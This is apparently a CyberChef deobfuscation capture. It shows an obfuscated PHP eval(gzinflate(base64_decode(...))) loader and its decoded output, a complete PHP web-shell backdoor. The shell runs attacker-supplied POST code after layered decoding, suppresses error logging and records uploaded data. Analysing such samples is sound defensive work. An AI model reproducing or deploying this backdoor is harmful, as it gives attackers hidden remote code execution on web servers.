 Download CyberChef
Last build: A month ago
Options
About / Support
Operations
Generic Code Beautify
Generic Code Beautify
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after
decompression
Verify result
Jump
Label name
start
Maximum jumps (if jumping backwards)
21
Generic Code Beautify
STEP
BAKE!
Auto Bake
Input
length: 2456
lines: 1
<?php
eval(gzinflate(base64_decode("DZVHDqwIAkPv0qv/xQKKjEa9IOec2bTIOaeC00/dwLbs5/JKhz/1207VkB7lnyzdSxz
9ryjzuSj//MMlgbDtvlzX3gWt+1qG/NhFS5NsaRUX+qMThmWBpCzmm6ypFASoFQCvfQqtFqlAF9LvHBBgHhYpHgjKhVVdMnIC
PQk/LTSetpe/w2Fur+PgZseuerkmcZZ0jEKjd0k7WLL6KVefJyPjhztLi7AuHOyNkNDkveRUrVTvKuUAGgSZVHBIQzz5L5+1p
6nZc6IF4Z6e8MYNy9VKRXReWIK6/swk6Y5laXNjRuZKqb2ctaFkho83eySK0T361+EiN0Xdy9xnPjHjmqRt+myumN2rdaZej6
Output
time: 64ms
length: 718
lines: 22
@error_reporting(0);
@ini_set("display_errors", 0);
@ini_set("log_errors", 0);
@ini_set("error_log", 0);
if (isset($_GET['r']))  {
    print $_GET['r'];
} elseif (isset($_POST['e']))  {
    eval(base64_decode(str_rot13(strrev(base64_decode(str_rot13($_POST['e']))))));
} elseif (isset($_SERVER['HTTP_CONTENT_ENCODING']) && $_SERVER['HTTP_CONTENT_ENCODING'] ==
'binary')  {
    $data = file_get_contents('php://input');
    if (strlen($data) > 0)  print 'STATUS-IMPORT-OK';
    if (strlen($data) > 12)  {
        $fp = @fopen('tmpfile', 'a');
        @flock($fp, LOCK_EX);
        @fputs($fp, $_SERVER['REMOTE_ADDR']."\t".base64_encode($data)."\r\n");
        @flock($fp, LOCK_UN);
        @fclose($fp);
    }
}
exit;